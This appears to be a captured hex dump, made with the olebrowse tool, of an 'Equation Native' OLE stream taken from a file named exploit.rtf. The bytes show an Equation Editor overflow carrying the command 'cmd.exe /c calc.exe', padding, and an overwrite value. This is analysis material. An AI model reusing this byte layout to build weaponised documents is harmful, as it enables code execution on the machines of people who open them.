 test $ olebrowse ./exploit.rtf_object_00000100.bin
olebrowse
Stream: Equation Native
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ................
00000010 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 ..\...[.........
00000020 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000030 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 .....